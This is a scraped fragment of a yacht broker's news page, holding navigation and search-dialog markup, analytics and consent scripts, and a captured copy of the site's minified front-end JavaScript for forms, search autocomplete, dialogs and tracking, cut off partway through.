                                            <li><a href="/en/editorial/news/yachts-for-science-scintilla-maris" class="sub-menu__link">Yachts for Science</a></li>
                                            <li><a href="/en/global-clean-up" class="sub-menu__link">Global Clean Up</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">People</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/news/burgess-x-uksa" class="sub-menu__link">Burgess X UKSA</a></li>
                                            <li><a href="/en/editorial/news/caribbean-crew-scholarship" class="sub-menu__link">Caribbean Crew Scholarship</a></li>
                                            <li><a href="/en/editorial/news/impact-volunteering" class="sub-menu__link">Impact volunteering</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>


    
        
<dialog class="s-dialog" data-search-dialog id="search-dialog" aria-labelledby="s-dialog-title" data-ktc-search-exclude>

    <button data-close class="s-dialog__close">

        <svg class="s-dialog__close-svg"><use href="#svg-close"></use></svg>
    </button>

    <h2 class="s-dialog__title" id="s-dialog-title">Filter your results</h2>

    <form action="/en/search" method="get" class="s-dialog__search-form">
        <ul class="s-dialog__filters">
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="2" id="yachts-for-charter"><label for="yachts-for-charter">Yachts for charter</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="1" id="yachts-for-sale"><label for="yachts-for-sale">Yachts for sale</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="4" id="berths-for-sale"><label for="berths-for-sale">Berths for sale</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="8" id="editorial"><label for="editorial">Editorial</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="16" id="people"><label for="people">People</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="32" id="other"><label for="other">Other</label>
            </li>
        </ul>

        <div class="s-dialog__search">
            <label for="q" class="show-for-sr">Search</label>
            <input type="search" autocomplete="off" enterkeyhint="search" id="q" name="q" placeholder="Search for yachts, articles, people and more" data-val="true" data-val-required="please provide a search term" class="s-dialog__input">
            <button type="submit" class="s-dialog__search-b"><svg class="s-dialog__close-svg"><use href="#svg-search"></use></svg></button>
            <div class="ac" data-autocomplete
                data-sale-results-text="Yachts for sale"
                data-charter-results-text="Yachts for charter"
                data-berth-results-text="Berths for sale"
                data-other-results-text="Other search results"
                data-no-results-text="There are no results for the search term &#x27;{0}&#x27;">
                <div data-search-results></div>
                <div class="ac__footer">
                    <button type="submit" class="btn btn--full btn--primary">View all search results</button>
                </div>
            </div>
        </div>
    </form>

</dialog>
    
    <dialog class="video-dialog" id="video-modal">
        <div class="video-dialog__main">
            <div class="video-dialog__contents"></div>
            <button data-close aria-label="close video modal" class="video-dialog__close">
                <svg><use href="#svg-close"></use></svg>
            </button>
        </div>
    </dialog>

    <div class="sl-cont">
    </div>
    <span class="svg-symbols" data-src="/web/svg/site/svg/sprite.symbol.svg?v=35432.0.0.0"></span>
    <span class="svg-symbols" data-src="/web/svg/flags/svg/sprite.symbol.svg?v=35432.0.0.0"></span>
    <script type="module" data-cookieconsent="ignore" src="/web/scripts/main.js?v=tQhgzzb3PF27zcz81_RDvZBRt_4wbUq0-eSbeujwdj0" nonce="c807c5b0-192a-4649-bc54-b9fb817246a9"></script>
    <script async src="https://static.srcspot.com/libs/abra.js" nonce="c807c5b0-192a-4649-bc54-b9fb817246a9"></script>
    <span data-target="form [data-val='true']" data-type="module" data-script-load="/web/scripts/forms.js?v=35432.0.0.0"></span>
    <span data-target=".glide" data-type="module" data-script-load="/web/scripts/glide.js?v=35432.0.0.0"></span>
    <span data-target="[data-mapbox]" data-type="module" data-script-load="/web/scripts/maps.js?v=35432.0.0.0"></span>
    <span data-target="[data-dates]" data-type="module" data-script-load="/web/scripts/datepickr.js?v=35432.0.0.0"></span>
    
    
        <!-- Google Tag Manager -->
<script nonce="c807c5b0-192a-4649-bc54-b9fb817246a9">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-55Q4KZ');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-55Q4KZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script nonce="c807c5b0-192a-4649-bc54-b9fb817246a9">
  // Initiate Web Behaviour Tracking (this section MUST come prior any other dmPt calls)
  // Do not change this
  (function(w,d,u,t,o,c){w['dmtrackingobjectname']=o;c=d.createElement(t);c.async=1;c.src=u;t=d.getElementsByTagName
  (t)[0];t.parentNode.insertBefore(c,t);w[o]=w[o]||function(){(w[o].q=w[o].q||[]).push(arguments);};
  })(window, document, '//static.trackedweb.net/js/_dmptv4.js', 'script', 'dmPt');
  window.dmPt('create', 'DM-8429014584-01', 'burgessyachts.com');
  window.dmPt('track');
</script>
                    <script id="Cookiebot" nonce="c807c5b0-192a-4649-bc54-b9fb817246a9" src="https://consent.cookiebot.com/uc.js" data-cbid="ca6497b3-5332-4116-b925-9dcc6169c355" data-blockingmode="auto"></script><script nonce="c807c5b0-192a-4649-bc54-b9fb817246a9" src="/Kentico.Resource/Activities/KenticoActivityLogger/Logger.js?pageIdentifier=2" async></script>
    
        

    
        <script type="application/ld+json">
    {"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@type":"ListItem","name":"Home","url":"https://www.burgessyachts.com:443/en"},"position":1},{"@type":"ListItem","item":{"@type":"ListItem","name":"Editorial","url":"https://www.burgessyachts.com:443/en/editorial"},"position":2},{"@type":"ListItem","item":{"@type":"ListItem","name":"News","url":"https://www.burgessyachts.com:443/en/editorial/news"},"position":3},{"@type":"ListItem","item":{"@type":"ListItem","name":"PROJECT FOX is for sale","url":"https://www.burgessyachts.com:443/en/editorial/news/project-fox-for-sale"},"position":4}]}
</script>

    
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.burgessyachts.com/web/scripts/main.js?v=tQhgzzb3PF27zcz81_RDvZBRt_4wbUq0-eSbeujwdj0
body_size: 24420
content:
!function(){var e={451:function(){document.querySelectorAll('a[href^="#"]').forEach((e=>{e.addEventListener("click",(function(e){try{const t=this.href.substring(this.href.lastIndexOf("#")+1),s=document.getElementById(t);s&&(e.preventDefault(),s.scrollIntoView({behavior:"smooth"}))}catch(e){console.log(e)}}))}))},52:function(){window.kentico=window.kentico||{},window.kentico._forms=window.kentico._forms||{},window.kentico._forms.formFileUploaderComponent=function(e){function t(e){e.fileUploaderDisabledElements.forEach((function(t){e.elements[t].disabled=!1}))}return{attachScript:function(s){const i=e.getElementById(s.fileInputId),n=e.getElementById(s.fileInputId+"-placeholder"),o=e.getElementById(s.fileInputId+"-replacement"),a=e.getElementById(s.fileInputId+"-button"),r=e.getElementById(s.fileInputId+"-icon"),l=e.getElementById(s.tempFileIdentifierInputId),c=e.getElementById(s.systemFileNameInputId);let h=e.getElementById(s.originalFileNameInputId);const d=e.getElementById(s.deletePersistentFileInputId),u=s.tempFileOriginalName,m=s.deleteFileIconButtonTitle;n.originalText=n.innerText,a.originalText=a.innerText,(h.value||u)&&"FALSE"===d.value.toUpperCase()&&(n.innerText=s.originalFileNamePlain||u,a.removeAttribute("hidden"),r.setAttribute("data-icon","remove"),r.setAttribute("title",m),o.removeAttribute("hidden"),i.setAttribute("hidden","hidden"));const p=function(){if(l.value){const e=new XMLHttpRequest;e.open("POST",s.deleteEndpoint+"&tempFileIdentifier="+l.value),e.send()}},v=function(){c.value&&(d.value=!0),p(),function(e,t,s,i,n,o){e.value=null,e.removeAttribute("hidden"),t.setAttribute("hidden","hidden"),s.innerText=s.originalText,i.value="",n.setAttribute("hidden","hidden"),o.setAttribute("data-icon","select"),o.removeAttribute("title")}(i,o,n,l,a,r)};a.addEventListener("click",v,{passive:!0}),r.addEventListener("click",(function(e){"remove"===r.getAttribute("data-icon")&&(e.preventDefault(),v())})),i.addEventListener("change",(function(){if(!i.value)return;a.removeAttribute("hidden"),r.setAttribute("data-icon","loading"),function(e){e.fileUploaderDisabledElements=[];const t=e.elements;for(let s=0;s<t.length;s++){const i=t[s];i.disabled||(e.fileUploaderDisabledElements.push(s),i.disabled=!0)}}(i.form);const e=i.files[0];if(void 0!==e&&e.size>1024*s.maxFileSize)return i.value=null,l.value="",h="",window.alert(s.maxFileSizeExceededErrorMessage),t(i.form),void r.setAttribute("data-icon","select");const u=new FormData,v=new XMLHttpRequest;v.contentType="multipart/form-data",u.append("file",e),v.addEventListener("load",(function(e){if(4===v.readyState){if(200===v.status){let e=v.response;if("string"==typeof e&&(e=JSON.parse(e)),e.errorMessage)i.value=null,alert(e.errorMessage),r.setAttribute("data-icon","select"),a.setAttribute("hidden","hidden");else{c.value&&(d.value=!0),p();const t=i.files[0].name;l.value=e.fileIdentifier,n.innerText=t,a.removeAttribute("hidden"),r.setAttribute("data-icon","remove"),r.setAttribute("title",m),o.innerText=t,o.removeAttribute("hidden"),i.setAttribute("hidden","hidden")}}else alert("Error sending file: "+v.statusText),r.setAttribute("data-icon","select"),a.setAttribute("hidden","hidden");a.innerHTML=a.originalText,t(i.form)}})),v.upload.addEventListener("progress",(function(e){a.innerText=parseInt(e.loaded/e.total*100)+"%"}),{passive:!0}),v.open("POST",s.submitEndpoint),v.responseType="json",v.send(u)}),{passive:!0})}}}(document)},394:function(){window.kentico=window.kentico||{},window.kentico.updatableFormHelper=function(){function e(e,i){if(!e)return;const n=e.getAttribute("data-ktc-ajax-update");if(!n)return;e.querySelectorAll("input[type='submit']").forEach((e=>{e.setAttribute("onclick","return false;")})),e.updating=!0;const o=new FormData(e);o.append("kentico_update_form","true");const a=i||document.activeElement;s(e,o,(function(s){if(!s.target.response.data){let e=null,i=null;!a||"text"!==a.type&&"search"!==a.type&&"password"!==a.type&&"tel"!==a.type&&"url"!==a.type||(e=a.selectionStart,i=a.selectionEnd);let o=window.scrollY;const r=document.getElementById(n);if(t(s.target.responseText,r),window.scrollTo(0,o),a.id){const t=document.getElementById(a.id);t&&(t.focus(),function(e,t,s){if(null===t&&null===s)return;e.setSelectionRange&&e.setSelectionRange(t,s)}(t,e,i))}}e.parentElement.dispatchEvent(new CustomEvent("form-updated",{bubbles:!0}))})).then((function(){}))}const t=(e,t)=>{const s=function(e){const t=document.createElement("div");return t.innerHTML=e,t.firstElementChild}(e);t.parentNode.replaceChild(s,t);const i=s.querySelectorAll("script");Array.prototype.forEach.call(i,(e=>{const t=e.parentNode,s=document.createElement("script");[...e.attributes].forEach((e=>{s.setAttribute(e.name,e.value)})),s.innerHTML=e.innerHTML,t.replaceChild(s,e),e.remove()}))};function s(e,t,s){const i=new XMLHttpRequest;i.addEventListener("load",s),i.open("POST",e.action),i.send(t)}function i(e,t,s){let i;return function(){const n=this,o=arguments,a=s&&!i;clearTimeout(i),i=setTimeout((function(){i=null,s||e.apply(n,o)}),t||200),a&&e.apply(n,o)}}return{registerEventListeners:function(t){if(!(t&&t.formId&&t.targetAttributeName&&t.unobservedAttributeName))throw new Error("Invalid configuration passed.");const s=["email","number","password","search","tel","text","time"],n=document.getElementById(t.formId);if(!0!==n?.hasAttribute(t.targetAttributeName))for(let o=0;o<n.length;o++){let a=n.elements[o];if(!a.hasAttribute(t.unobservedAttributeName)&&"submit"!==a.type){("INPUT"===a.tagName&&-1!==s.indexOf(a.type)||"TEXTAREA"===a.tagName)&&(a.previousValue=a.value,a.addEventListener("keyup",i((function(t){setTimeout((function(){n.updating||t.target.previousValue===t.target.value||(n.keyupUpdate=!0,e(n,t.target))}),0)}),800)),a.addEventListener("blur",(function(t){setTimeout((function(){n.updating||t.target.previousValue===t.target.value||e(n,t.relatedTarget)}),0)}))),a.addEventListener("change",(function(t){setTimeout((function(){n.updating||e(n)}),0)}))}}},updateForm:e,submitForm:function(e){e.preventDefault();const i=e.target;i.validator.validateForm().then((function(){const e=new FormData(i);s(i,e,(function(e){if(-1===e.target.getResponseHeader("Content-Type").indexOf("application/json")){const s=window.scrollY,n=i.getAttribute("data-ktc-ajax-update"),o=document.getElementById(n);t(e.target.response,o),window.scrollTo(0,s)}else{const t=JSON.parse(e.target.response);location.href=t.redirectTo}}))}))}}}()},575:function(){const e=navigator.userAgent.toLowerCase();-1!==e.indexOf("safari")&&(e.indexOf("chrome")>-1||document.body.classList.add("body-safari"))}},t={};function s(i){var n=t[i];if(void 0!==n)return n.exports;var o=t[i]={exports:{}};return e[i](o,o.exports,s),o.exports}!function(){"use strict";class e{constructor(e,t){this.level=void 0===t?4:t,this.prefix=`Crafted | ${e} | `}hasNativeSupport(){return"undefined"!=typeof console}formatMessage(e){return this.prefix+e}error(e){this.level>0&&this.hasNativeSupport()&&console.error(this.formatMessage(e))}warn(e){this.level>1&&this.hasNativeSupport()&&console.warn(this.formatMessage(e))}info(e){this.level>2&&this.hasNativeSupport()&&console.info(this.formatMessage(e))}log(e){this.level>3&&this.hasNativeSupport()&&console.log(this.formatMessage(e))}}var t={getSVG:function(e,t){return fetch(e,{method:"GET",credentials:"same-origin"}).then((function(s){if(t.log("processing spritesheet response"),s.ok)return s.text();throw Error(`failed to download sprite sheet at location: ${e}`,s.status,s.statusText)})).then((function(e){return t.log("removing XML doctype"),e.replace('<?xml version="1.0" encoding="utf-8"?>',"")}))}};class i{constructor(s){this.svgUrl=s.getAttribute("data-src"),this.parent=s,this.logger=new e("SVG Loader"),this.service=t,this.logger.log("initialising SVG Loader")}load(){this.logger.log("Retrieving svg symbols.");const e=this;return this.service.getSVG(this.svgUrl,this.logger).then((function(t){e.loadSVGs(t)}),(function(t){e.logger.error(`sprite sheet failed to load with error: ${t}`)})).catch((function(t){e.logger.error(`sprite sheet failed to load with error: ${t}`)}))}loadSVGs(e){this.parent.innerHTML=e,"svg"===this.parent.firstChild.tagName.toLowerCase()?this.parent.firstChild.setAttribute("version","1.1"):(this.parent.innerHTML="",this.logger.error("data expected from sprite sheet was not in the correct format.")),this.logger.log("spritesheet loaded")}}class n{constructor(t,s){this.properties=[],this.item=t,this.validationGroup="",this.logger=new e("DataLayer"),this.map=s,this.init()}init(){for(const e of this.item.attributes)0===e.name.indexOf("gl-json-")?this.properties.push({name:e.name.substring(8),value:JSON.parse(e.value.replace(/'/g,'"'))}):0===e.name.indexOf("gl-")&&this.properties.push({name:e.name.substring(3),value:e.value}),"validationgroup"===e.name&&(this.validationGroup=e.value),this.item.hasAttribute("g-event-click")&&this.item.addEventListener("click",(()=>this.clickHandler()),{passive:!0}),this.item.hasAttribute("g-event-load")&&this.send()}clickHandler(){this.item.hasAttribute("g-validate")?!0===this.item.nearest("form").valid()&&this.send():this.validationGroup.length>0?Page_ClientValidate(this.validationGroup)&&this.send():this.send()}addInfo(e,t){let s=!1;for(const i of this.properties)i.name===e&&(i.value=t,s=!0);!1===s&&this.properties.push({name:e,value:t})}send(){const e={};for(const t of this.properties)e[this.formatPropertyCasing(t.name)]=t.value;window.dataLayer.push(e),this.logger.log(`Data sent to google dataLayer | ${JSON.stringify(e)}`)}clearProperties(){this.properties=[]}formatPropertyCasing(e){const t="transaction";if(-1!==e.indexOf(t)){if(e===t+"id")return t+"Id";if(e===t+"total")return t+"Total";if(e===t+"products")return t+"Products"}return e}destroy(){this.map.delete(this.item),this.item.removeEventListener("click",this.clickHandler.bind(this))}}const o=new WeakMap;function a(e){const t=o.get(e);if(t)return t;{const t=new n(e,o);return o.set(e,t),t}}class r{constructor(e,t,s){this.obj=s||window,this.timeout=0,this.eventName=t,this.obj.addEventListener(e,(e=>{this.fireEvent(e)}))}fireEvent(e){this.timeout>0&&window.cancelAnimationFrame(this.timeout),this.timeout=requestAnimationFrame((()=>{this.obj.dispatchEvent(new CustomEvent(this.eventName,{detail:e}))}))}subscribe(e){this.obj.addEventListener(this.eventName,(function(t){e(t)}))}}const l="body-lock",c=document.querySelectorAll("body, html"),h=()=>{document.body.classList.contains(l)||(document.body.style.top=`-${window.scrollY}px`,document.body.style.height=`calc(100vh + ${window.scrollY}px)`,document.body.classList.add(l),document.body.style.position="fixed",document.body.style.overflow="hidden",window.scrollTo(0,-1*parseInt(window.scrollY||"0")))},d=(e=500)=>{for(const e of c)e.style.scrollBehavior="auto";setTimeout((()=>{if(document.body.classList.contains(l)){document.body.classList.remove(l);const e=document.body.style.top;document.body.style.position="",document.body.style.top="",document.body.style.height="",document.body.style.overflow="",window.scrollTo({top:-1*parseInt(e||"0"),left:0,behavior:"auto"})}for(const e of c)e.style.removeProperty("scroll-behavior")}),e)},u="overlay--open";class m{constructor(){this.elem=document.createElement("div"),this.elem.classList.add("overlay"),document.body.insertBefore(this.elem,document.body.childNodes[0])}open(){requestAnimationFrame((()=>{this.elem.classList.contains(u)||(document.dispatchEvent(new CustomEvent("overlay:open")),this.elem.classList.add(u))}))}close(){requestAnimationFrame((()=>{this.elem.classList.contains(u)&&(document.dispatchEvent(new CustomEvent("overlay:close")),this.elem.classList.remove(u))}))}}function p(e,t,s,i=!1,n=!0){e.addEventListener("keydown",(e=>{e.keyCode===t&&e.shiftKey===i&&(s(),n&&e.preventDefault())}))}class v{constructor(e,t=!1){this.elem=e,this.eventsAttached=!1,!0===t&&this.setup()}get all(){return[...this.elem.querySelectorAll("a, button, input, textarea, select")].filter((e=>!e.hasAttribute("disabled")&&!e.hasAttribute("hidden")&&"none"!==window.getComputedStyle(e).getPropertyValue("display")))}get keyboardOnly(){return this.all.filter((e=>e.tabIndex>-1))}get firstFocusable(){return this.keyboardOnly[0]}get lastFocusable(){return this.keyboardOnly[this.length-1]}get length(){return this.keyboardOnly.length}focusFirst(){this.keyboardOnly.length>0?this.firstFocusable.focus():this.elem.click()}focusLast(){this.lastFocusable.focus()}setup(){this.eventsAttached||(p(this.lastFocusable,9,(()=>this.focusFirst())),p(this.firstFocusable,9,(()=>this.focusLast()),!0),p(this.elem,36,(()=>this.focusFirst()),!1),p(this.elem,35,(()=>this.focusLast()),!1),this.eventsAttached=!0)}onEscape(e,t=!1){t&&p(document,27,e,!1,!1),p(this.elem,27,e,!1,!1)}}window.dataLayer=window.dataLayer||[];const g=window.dataLayer,f=document.documentElement.dataset,y=function(e){console.info("pushing to dataLayer",e),g.push(e)},b=function(e){y({event:"form_submission",form_type:"newsletter_signup",options:e.join()})},w=function(e,t,s){y({event:"shortlist",action:e?"add":"remove",yacht_name:t,type:s})},E=function(e,t,s){y({event:"compare",action:e?"add":"remove",yacht_name:t,type:s})},L=function(e,t,s){y({event:"compare_all",action:e?"add":"remove",yacht_names:t,type:s})},S=function(e,t,s){s&&y({event:`toggle-${e}`,action:t?"open":"close",tab_name:s})},k=function(e,t,s){let i=null;const n=document.querySelector("[data-cpv]");n&&(i=n.dataset.details);const o={event:"purchase",user_email:e.get("Form.EmailAddress"),ecommerce:{transactionId:e.get("Form.WebTrackingId"),affiliation:t,value:1,tax:0,shipping:0,currency:"GBP",items:[{item_id:i,item_name:s,affiliation:t,currency:"GBP",index:0,item_brand:"Burgess",item_category:t,item_list_id:t,item_list_name:t,item_variant:"N/A",location_id:e.get("Form.Country"),price:1,quantity:1}]}},a=e.getAll("Form.MoreInfoYachts");a.length>0&&(o.viewed_yachts=a.map((e=>{const t=e.split("-");return{type:t[0],yacht_name:e.substring(t[0].length+1)}})));const r=e.getAll("Form.EmailType");r.length>0&&(o.options=r.join()),e.has("Form.DateFlexibility")&&(o.charter_dates={startDate:e.get("Form.FromDate"),endDate:e.get("Form.ToDate"),flexibility:e.get("Form.DateFlexibility"),guests:e.get("Form.Guests")}),y(o)},C=function(e){y({event:"site_search_modal",action:e?"open":"close"})},q=function(e,t,s){y({event:s?"menu_submenu":"menu_main",action:e?"open":"close",menu_name:t})},A=function(e,t){y({event:"video_play",video_type:e,video_src:t})},T=(new r("resize","optimised-resize"),new r("scroll","optimised-scroll"),"offcanvas--open"),x="offcanvas--active",F="data-opened";class _{constructor(e){this.elem=e,this.id=this.elem.id,this.isOpen=this.elem.classList.contains(T),this.setAria(),this.vh=0,this.focusState=new v(e),this.isSubMenu=this.elem.hasAttribute("data-submenu"),this.focusState.onEscape((()=>this.close())),this.elem.hasAttribute("data-overlay")?this.overlay=new m:this.overlay=!1,this.toggler=null;const t=document.querySelectorAll(`[data-close],[data-close*="${this.id}"]`);this.togglers=document.querySelectorAll(`[data-offcanvas-toggle='${this.id}']`);for(const e of t)e.addEventListener("click",(e=>{e.preventDefault(),this.close()}),!0);for(const e of this.togglers)e.addEventListener("click",(t=>{t.preventDefault(),t.stopPropagation(),this.isOpen||(e.setAttribute(F,""),this.toggler=e),this.toggle()}),!0);this.elem.addEventListener("click",(e=>{e.stopPropagation(),document.dispatchEvent(new CustomEvent("close-multi-select",{detail:{target:e.target}}))}),!1),document.addEventListener("click",(e=>{this.close()}),!1),this.elem.addEventListener("offcanvas--close",(e=>{this.close()})),this.elem.addEventListener("offcanvas--open-other",(e=>{this.close(!1)})),this.setupSizing()}setupSizing(){window.matchMedia("(max-width: 1200px)").matches&&(this.setHeight(),window.addEventListener&&(window.addEventListener("optimised-resize",(()=>this.setHeight())),window.addEventListener("orientationchange",(()=>this.setHeight())),window.addEventListener("optimised-scroll",(()=>this.setHeight()))))}setHeight(){const e=.01*window.innerHeight;this.vh!==e&&(this.vh=e,this.elem.style.setProperty("--vh",`${e}px`))}open(){if(!this.isOpen){if(this.isSubMenu){const e=document.querySelectorAll(`[data-submenu].${T}`);for(const t of e)t.dispatchEvent(new CustomEvent("offcanvas--open-other"))}this.elem.dataset.label&&q(!0,this.elem.dataset.label,this.isSubMenu),this.elem.scrollTo&&this.elem.scrollTo(0,0),this.elem.classList.contains(x)||this.elem.classList.add(x),this.overlay&&this.overlay.open(),requestAnimationFrame((()=>{this.elem.classList.add(T),this.isOpen=!0,this.setAria(),h(),setTimeout((()=>{this.focusState.setup(),this.focusState.focusFirst()}),500)}))}}close(e=!0){if(this.elem.classList.contains(T)){if(this.overlay&&this.overlay.close(),e&&this.elem.dataset.label&&q(!1,this.elem.dataset.label,this.isSubMenu),this.elem.dispatchEvent(new CustomEvent("offcanvas:closing")),this.elem.classList.contains(T)){requestAnimationFrame((()=>{this.elem.classList.remove(T),this.isOpen=!1,this.setAria(),e&&this.toggler&&this.toggler.focus(),this.toggler=null}));for(const e of this.togglers)e.hasAttribute(F)&&e.removeAttribute(F)}setTimeout((()=>{null===document.querySelector(`.${T}`)&&document.body.classList.contains("body-lock")&&d()}),500)}}setAria(){this.isOpen?this.elem.setAttribute("aria-hidden","false"):this.elem.setAttribute("aria-hidden","true")}toggle(){this.isOpen?this.close():this.open()}}const B="data-initialised";class I{constructor(e){this.elem=e,this.id=this.elem.id,this.focusState=new v(e),this.elem.setAttribute(B,""),this.focusState.onEscape((()=>this.close())),this.opener=null;const t=document.querySelectorAll(`[data-close],[data-close*="${this.id}"]`);this.openers=document.querySelectorAll(`[data-dialog-open='${this.id}']`),this.elem.addEventListener("close",(e=>{this.close(),e.preventDefault()}));for(const e of t)e.addEventListener("click",(e=>{e.preventDefault(),this.close()}),!0);for(const e of this.openers)e.setAttribute("aria-controls",this.elem.id),e.addEventListener("click",(t=>{var s;t.preventDefault(),t.stopPropagation(),this.opener=e,this.open(),e.dataset.offer&&(s=e.dataset.offer,y({event:"special_offer",action:"click",yacht_name:s}))}),!0);this.elem.addEventListener("click",(e=>{e.stopPropagation();const t=this.elem.getBoundingClientRect();t.top<=e.clientY&&e.clientY<=t.top+t.height&&t.left<=e.clientX&&e.clientX<=t.left+t.width&&e.stopPropagation()})),document.addEventListener("click",(e=>{this.elem.open&&this.close()}))}open(){this.elem.showModal(),this.elem.scrollTo&&this.elem.scrollTo(0,0),setTimeout((()=>{this.focusState.setup(),this.focusState.focusFirst(),h()}),500)}close(){this.elem.close(),d(0),null!==this.opener&&(this.opener.focus(),this.opener=null)}}const D="ac--open",M="ac--no-results";class P{constructor(e){if(this.elem=e,this.itemList=document.createElement("ul"),this.itemList.classList.add("ac__list"),this.resultsItem=e.querySelector("[data-search-results]"),this.resultsItem){const e=this.resultsItem.attachShadow({mode:"open"});e.appendChild(this.itemList);const t=document.getElementById("cssFile"),s=document.createElement("link");s.href=t.href,s.rel="stylesheet",s.nonce=t.nonce,e.appendChild(s)}this.noResultsText=e.dataset.noResultsText,this.itemList.addEventListener("click",(e=>{e.stopPropagation(),e.preventDefault(),"A"===e.target.tagName.toUpperCase()&&window.location.assign(e.target.href)}))}removeContents(){this.itemList.innerHTML=""}returnItemDetails(e){return`<li>\n      <a href="${e.url}" class="ac__item">\n        <div class="ac__details">\n          <h3 class="ac__title">${e.title}</h3>\n          <span class="ac__section">${e.parentName}</span>\n        </div>\n        <svg class="ac__icon" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M13.598 12.012L8.293 6.707l1.414-1.414 6.722 6.722-6.723 6.694-1.411-1.417 5.303-5.28z"></path></svg>\n      </a>\n    </li>`}open(e,t){this.elem.classList.add(D);const s=e.filter((e=>0===e.searchResultType)),i=e.filter((e=>1===e.searchResultType)),n=e.filter((e=>2===e.searchResultType)),o=e.filter((e=>3===e.searchResultType));if(0===s.length&&0===i.length&&0===n.length)return 0===e.length?void this.showNoResults(t):(this.itemList.innerHTML=e.map((e=>this.returnItemDetails(e))).join(""),void this.elem.classList.remove(M));const a=[];i.length>0&&a.push(this.nestedList(i,this.elem.dataset.saleResultsText)),s.length>0&&a.push(this.nestedList(s,this.elem.dataset.charterResultsText)),n.length>0&&a.push(this.nestedList(n,this.elem.dataset.berthResultsText)),o.length>0&&a.push(this.nestedList(o,this.elem.dataset.otherResultsText)),a.length>0?(this.itemList.innerHTML=a.join(""),this.elem.classList.remove(M)):this.showNoResults(t)}nestedList(e,t){return`<div class="ac__heading">${t}</div>\n    <ul class="ac__list">\n      ${e.map((e=>this.returnItemDetails(e))).join("")}\n  </ul>`}showNoResults(e){this.elem.classList.add(M),this.itemList.innerHTML=`<li>\n      <div class="ac__details">\n        <h3 class="ac__title">${this.noResultsText.replace("{0}",e)}</h3>\n      </div>\n    </li>`}close(e=!0){this.elem.classList.remove(D),e&&this.removeContents()}}const H="s-dialog--open";class O{constructor(e){this.elem=e,this.id=this.elem.id,this.focusState=new v(e),this.form=this.elem.querySelector("form"),this.searchBox=this.elem.querySelector("#q"),this.filtrationOptions=this.elem.querySelector(".s-dialog__filters"),this.autoComplete=new P(this.elem.querySelector("[data-autocomplete]")),this.focusState.onEscape((()=>this.close())),this.opener=null;const t=document.querySelectorAll(`[data-close],[data-close*="${this.id}"]`);this.openers=document.querySelectorAll(`[data-dialog-open='${this.id}']`),this.elem.addEventListener("close",(e=>{this.close(),e.preventDefault()})),this.elem.addEventListener("click",(e=>{e.stopPropagation(),this.autoComplete.close()})),this.filtrationOptions.addEventListener("click",(e=>{e.stopPropagation()}));for(const e of t)e.addEventListener("click",(e=>{e.preventDefault(),this.close()}),!0);for(const e of this.openers)e.addEventListener("click",(t=>{t.preventDefault(),t.stopPropagation(),this.opener=e,this.open()}),!0);this.form.addEventListener("change",(e=>{e.target.matches("input[type=checkbox]")&&this.autoCompleteEvent()})),this.form.addEventListener("submit",(e=>{this.form.validator.validateForm().then((()=>{const e=this.form.validator.formToObject();!function(e,t){const s={event:"form_submission",form_type:"site_search",search_term:e};t&&(s.filters=t.join()),y(s)}(e.q,e.filter)}))})),this.searchBox.onsearch?this.searchBox.addEventListener("search",(e=>{this.autoCompleteEvent()})):this.searchBox.addEventListener("keyup",(e=>{this.autoCompleteEvent()})),this.form.addEventListener("click",(e=>{e.target.matches("a")&&e.stopPropagation()}))}open(){requestAnimationFrame((()=>{this.elem.classList.add(H),C(!0),document.dispatchEvent(new CustomEvent("recheck-script")),this.elem.scrollTo&&this.elem.scrollTo(0,0),h(),setTimeout((()=>{this.focusState.setup(),this.focusState.focusFirst()}),500)}))}close(){requestAnimationFrame((()=>{this.elem.classList.contains(H)&&(this.elem.classList.remove(H),C(!1),d(),null!==this.opener&&(this.opener.focus(),this.opener=null))}))}autoCompleteEvent(){this.form.validator.validateForm().then((e=>{const t=this.form.validator.formToObject(),s={method:"get",headers:{"Content-Type":"application/json","Accept-Language":document.documentElement.lang},cache:"no-cache",credentials:"same-origin"};if(t.q.length>1){let e=`/content-api/search/autocomplete?term=${t.q}`;if(t.filter)if(Array.isArray(t.filter)){let s=0;for(const e of t.filter)s+=parseInt(e);e+=`&filter=${s}`}else e+=`&filter=${t.filter}`;fetch(e,s).then((e=>e.json())).then((e=>{this.autoComplete.open(e,t.q)}))}}))}}const $="stylesheet-loaded",Y=new e("Main Stylesheet");let R=null,N=!1;const U={attributes:!0,childList:!1,subtree:!1},z=function(e,t){for(const t of e)"attributes"===t.type&&(N=!0,Y.log("loaded"),R.dispatchEvent(new CustomEvent($)))};let j=null;const V=function(){null===R&&(R=document.querySelector("#cssFile"),R&&(null==R.sheet&&"all"!==R.media||(R.media="all",N=!0))),null!==R&&!1===N?(R.addEventListener("load",(function(){R.media="all",N=!0,R.dispatchEvent(new 